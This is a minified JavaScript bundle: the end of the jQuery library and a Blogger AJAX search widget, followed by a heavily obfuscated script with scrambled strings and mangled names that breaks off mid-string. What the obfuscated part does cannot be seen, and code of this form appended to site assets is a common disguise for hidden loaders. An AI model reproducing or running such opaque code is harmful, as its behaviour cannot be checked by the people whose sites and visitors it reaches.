text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});

/*! AJAX Search Widget for Blogger V2 <https://dte-project.github.io/blogger/search.html> */ 
window.q2o=function(e,t){function r(e){return decodeURIComponent(e)}function n(e){return void 0!==e}function i(e){return"string"==typeof e}function a(e){if(i(e)){if("true"===e)return!0;if("false"===e)return!1;if("null"===e)return null;if("'"===e.slice(0,1)&&"'"===e.slice(-1))return e.slice(1,-1);if(/^-?(\d*\.)?\d+$/.test(e))return+e;if(i(t=e)&&""!==t.trim()&&('""'===t||"[]"===t||"{}"===t||'"'===t[0]&&'"'===t.slice(-1)||"["===t[0]&&"]"===t.slice(-1)||"{"===t[0]&&"}"===t.slice(-1)))try{return JSON.parse(e)}catch(e){}}var t;return e}var s={};return""===(e=e.replace(/^.*?\?/,""))||e.split(/&(?:amp;)?/).forEach(function(e){var e=e.split("="),o=r(e[0]),e=!n(e[1])||r(e[1]),e=!n(t)||t?a(e):e;"]"===o.slice(-1)?function(e,t){for(var r,n=o.split("["),i=0,a=n.length;i<a-1;++i)e=e[r=n[i].replace(/\]$/,"")]||(e[r]={});e[n[i].replace(/\]$/,"")]=t}(s,e):s[o]=e}),s},function(o,f){function p(e){return encodeURIComponent(e)}function i(e){return void 0!==e}function h(e){return"number"==typeof e||/^-?(\d*\.)?\d+$/.test(e)}function a(e){return null!==e&&"object"==typeof e}function g(e,t){for(var r in t=t||{},e)i(t[r])?a(e[r])&&a(t[r])&&(t[r]=g(e[r],t[r])):t[r]=e[r];return t}function m(e,t,r){e.addEventListener(t,r,!1)}function y(e,t,r){if(e=f.createElement(e),i(t)&&""!==t&&(e.innerHTML=t),a(r))for(var n in r)!1!==r[n]&&e.setAttribute(n,r[n]);return e}function v(e,t){t=t.split(/\s+/);for(var r;r=t.shift();)e.classList.add(r)}function x(e,t){t=t.split(/\s+/);for(var r;r=t.shift();)e.classList.remove(r)}function k(e,t,r){t&&e.insertBefore(t,r)}function $(e){e.parentNode&&e.parentNode.removeChild(e)}function b(e,t){var r,n=[];for(r in e)n.push(p(r)+"="+p(e[r]));return"?"+n.join(t||"&")}function s(e,t){return e=(e+"").split(/[?&#]/)[0].replace(/\/+$/,""),i(t)&&(e=e.replace(/\.[\w-]+$/,t?"."+t:"")),e}function w(e){return h(e)?("file:"===N.protocol?"https:":"")+"//www.blogger.com/feeds/"+e+"/posts/summary":s(e)+"/feeds/posts/summary"}function T(e,t,r){var n=/\.css$/i.test(s(e)),i=y(n?"link":"script","",g(n?{href:e,rel:"stylesheet"}:{src:e},r));return i.readyState?i.onreadystatechange=function(){"loaded"!==i.readyState&&"complete"!==i.readyState||(i.onreadystatechange=null,t&&t(i))}:t&&m(i,"load",t),k(j,i,j.firstChild),i}function q(e,t,r){(r=r||[]).unshift(t),"function"==typeof U&&U.apply(e,r)}function n(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function C(e){if(!M)return e;var t=(t=M.replace(/[-[\]{}()*+?.,\\^$|#]/g,"\\\\$&")).replace(/\s+/g,"\\s+");return t=RegExp(t,"i"),e.replace(t,"$&")}function c(e){return o.getComputedStyle(V).getPropertyValue(e)}function l(e){var t,r,n,i,a;!B.container&&W.parentNode&&(r=(t=R.getBoundingClientRect()).top,n=t.left,i=t.width,a=t.height,v(W,D+"-float"),W.style.cssText="background-color:"+c("background-color")+";color:"+c("color")+";position:fixed;z-index:9999;top:"+(r+a)+"px;left:"+n+"px;width:"+i+"px;max-height:"+(o.innerHeight-r-a)+"px;overflow:auto;",q(W,e&&e.type||"fit",[t]))}function u(e,t){var r=H[e][t],e=W.children[0],t=1===E?"empty":"end";k(e,G),r[0]?(X.style.display=1<E?"":"none",Y.style.display=O>r[0]?"none":"",K.innerHTML=r[1],k(e,K)):(e.innerHTML='<p class="'+D+"-results-"+t+'">'+J[t].replace("%s%",n(M))+"</p>",Y.style.display="none"),k(e,Q),k(V,W),l(),$(F)}function t(e){e&&e.preventDefault()}function r(){var e,t=(t=this.q)&&t.value;G.innerHTML=J.title.replace("%s%",n(t)),W.children[0].innerHTML="",t?(t=t.toLowerCase(),((e=!(!H[t]||!H[t][E]))?u:function(t,r){M=t,k(W.children[0],Z),k(V,W),l(),$(F);var n=W.parentNode;v(n,D+"-loading"),T(w(z)+b(g(B.query,{callback:"_"+I,"max-results":O,q:t,"start-index":r})),function(){x(n,D+"-loading"),i(H[t])||(H[t]={});var e=K.innerHTML;H[t][r]=[K.children.length,e],u(t,r)})})(t,E),q(R,"search",[t,E,e,W])):(k(V,F),$(W))}function d(e){var t=this;e.key&&"Enter"===e.key||e.keyCode&&13===e.keyCode||o.setTimeout(function(){ne?(re&&o.clearTimeout(re),re=o.setTimeout(function(){r.call(R)},h(ne)?+ne:500)):""===t.value&&(k(V,F),$(W))},1)}var e=o.q2o,L=f.currentScript,N=o.location,S=o.localStorage,M="",E=1,H={},I=Date.now(),_={i:I,direction:"ltr",url:N.protocol+"//"+N.host,name:"movie-search",css:!0,ad:!1,live:!0,source:'form[action$="/search"]',container:0,excerpt:0,image:"s50-c",target:0,chunk:5,text:{title:"",loading:"Waithing&hellip;",previous:"Previous",next:"Next",empty:"",end:""},query:{alt:"json",orderby:"updated"}},j=f.head,B=g(_,e(L.src)),R=f.querySelector(B.source);if(R){var _=B.i,z=B.id||s(B.url),D=B.name,P=B.ad,U=(U=B.e)&&o[U];!0===P&&(P=3);e=e(N.search);i(e[_])&&(delete e[_].url,B=g(B,e[_]));var A,J=B.text,O=B.chunk,V=B.container&&f.querySelector(B.container)||f.body,W=y("div","<div></div>",{class:D+" "+B.direction,id:D+":"+_}),F=y("div"),G=y("h3","",{class:D+"-title"}),K=y("ul","",{class:D+"-results",id:D+"-results:"+_,start:E}),Q=y("nav","",{class:D+"-pager",id:D+"-pager:"+_}),X=y("a",J.previous,{class:D+"-previous",href:"",rel:"prev"}),Y=y("a",J.next,{class:D+"-next",href:"",rel:"next"}),Z=y("p",J.loading,{class:D+"-loading"});m(o,"scroll",l),m(o,"resize",l),o["_"+I]=function(e){var t=(e=e.feed||{}).entry||[],r=t.length,o=B.target,s=B.image,c=B.excerpt,n="has-title has-url";for(s&&(n+=" has-image"),c&&(n+=" has-excerpt"),v(W,n),A=function(e){if(e){var t,r,n,i,a=(e.link.find(function(e){return"alternate"===e.rel})||{}).href;if(str="",a)return s&&(i="media$thumbnail"in e,!0===s&&(s=80),h(s)?(t=r=s+"px",s="s"+s+"-c"):(n=/^s(\d+)(\-[cp])?$/.exec(s))?(t=n[1]+"px",r=n[2]?n[1]+"px":"auto"):(n=/^w(\d+)\-h(\d+)(\-[cp])?$/.exec(s))&&(t=n[1]+"px",r=n[2]+"px"),str+='<div class="'+D+"-image "+(i?"loading":"no-image")+'">',str+=i?'<img alt="" class="lazyload" src="'+e.media$thumbnail.url.replace(/\/s\d+(\-c)?\//g,"/"+s+"/")+'">':'<span class="img" width:'+t+";height:"+r+';">',str+="</div>"),str+='<h4 class="'+D+'-title"><a href="'+a+'"'+(o?' target="'+o+'"':"")+">"+C(e.title.$t)+"</a></h4>",c&&(e=(a=e.summary.$t.replace(/<.*?>/g,"").replace(/[<>]/g,"").trim()).length,!0===c&&(c=200),str+='<p class="'+D+"-excerpt"+(e?"":" no-excerpt")+'">'+C(a.slice(0,c))+(c<e?"&hellip;":"")+"</p>"),y("li",str)}},K.innerHTML="",u=0;u<r;++u)k(K,A(t[u]));if($(Z),X.style.display=1<E?"":"block",Y.style.display=r<O?"block":"",k(Q,X),k(Q,f.createTextNode(" ")),k(Q,Y),k(n=W.children[0],G),k(n,K),k(n,Q),s){function i(){v(this.parentNode,"error"),q(this,"error.asset",[this.src])}function a(){x(this.parentNode,"loading"),q(this,"load.asset",[this.src])}for(var l=K.getElementsByTagName("img"),u=0,d=l.length;u<d;++u)m(l[u],"error",i),m(l[u],"load",a)}!function(){if(!1!==P){var e=+(S.getItem(D)||-1);if(P<e)return S.setItem(D,0),1;S.setItem(D,++e)}}()||T(w("")+b(g(B.query,{callback:"_"+I+"_","max-results":21,orderby:"updated"}))+"&q="+p(M)),q(W,"load",[e,M,E])},o["_"+I+"_"]=function(e){var t=(t=(e=e.feed||{}).entry||[])[Math.floor(Math.random()*t.length)];(t=A(t))&&(v(t,"ad"),k(K,t,K.firstChild)),q(t,"load.ad",[e])},L.id||(L.id=D+"-js"),v(L,D+"-js");var ee,te=B.container,_=B.css;if(_&&!f.getElementById(D+"-css")&&T("string"==typeof _?_:s(L.src,"css"),function(){q(this,"load.asset",[this.href])},{class:D+"-css",id:D+"-css"}),te=te&&f.querySelector(te)){for(;ee=te.firstChild;)k(F,ee);k(te,F)}var re,ne=B.live;m(R,"submit",function(e){K.start=E=1,re&&o.clearTimeout(re),r.call(this),t(e)}),["cut","input","keydown","paste"].forEach(function(e){m(R.q,e,d)}),m(X,"click",function(e){K.start=E-=O,r.call(R),t(e)}),m(Y,"click",function(e){K.start=E+=O,r.call(R),t(e)}),q(R,"ready",[B,W])}}(window,document);

'use strict';var w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ,mNNq_hc,NC58bqN,lVtHpk,eHQGLTj,wRtLFl1,uLTikx2,O2k5iq,kQ3CWno,YwVFlzI,FGqE9V,x8O6FQ,fSl1jL,JVodq6W,UeC36CR,yUYUL2a,xUHILpO,hFleFN;function W3UZ1h(w_UvAee){return hFleFN[w_UvAee>0x46?w_UvAee>0x46?w_UvAee>0x46?w_UvAee<0x108?w_UvAee<0x108?w_UvAee>0x46?w_UvAee-0x47:w_UvAee-0x4e:w_UvAee+0xe:w_UvAee-0x5e:w_UvAee-0x54:w_UvAee-0x24:w_UvAee-0x6]}hFleFN=mVRDPeb.call(this);function kUqrjW(w_UvAee,gQOIpiN){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0xe5?w_UvAee<0xe5?w_UvAee-0x24:w_UvAee-0x40:w_UvAee-0x2f]},0x1);Object.defineProperty(w_UvAee,'length',{value:gQOIpiN,configurable:LPGzR_g(0x34)});return w_UvAee}var b8i8yr=[],KIxE4F=0x0,VOJKPL=bY1ZGv(()=>{var w_UvAee=['=i/2e,A','Hl_11]io2$]#dQ`oKB','Hl_11]io1T','.l7g?[UCKI','^LZ2;W#*M!h.SZso^GLg6=%;n%q3yx8j0qqF','|1Dg4+h;S$X%m9=o^UIJe,A','=i,<v;A','Zrefe','rr3<V<JTE$Y.GF','CE^gf)!YxS#0B','Hl_11]ioG','mrM=O:!eG','n7wJE<cCC','|1e3_<"@G','>l&=(.,*G','|D8=M<BTbU','?z_1g,_YE5A2x8MmZB','+Xc=d','dPM=a^JTE$Y.GF','$"a6}Pf87I','CjYJc,W{R#p!pE','Hlu,2]OC','CjYJc,=B','^UIJe,A','9oefB.cC','ZP;I','JSv<f,yC','rr@J','l54JWf|L1T&@B','po+fv)!eG','$J0=X<@Y0T4','uaTgt)uC','$J0=X<iC','MGH<v;{{*T','+4.J9=[jH','+4c=X<mC','"fmf$6/NH','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<~*;R','xoef9_tjG','*zbgmv^HL%r&98M','L8W38n2Y<!b6/EMmKB','L8W38nIC','PP7g{<qC','S8U==[cC','*zbgmvaC','$zo/5+UC','jrWf=[cC',',z_1Z','>z,<L:mC','EEVK7=MC','SdzIe','_zwJ','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','^D(gf78C','42/2b','f8X<b,lTH','RP^IZ','ZuDg?[A','Yi,<b,bT=!rx]x7j','jrIJ','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC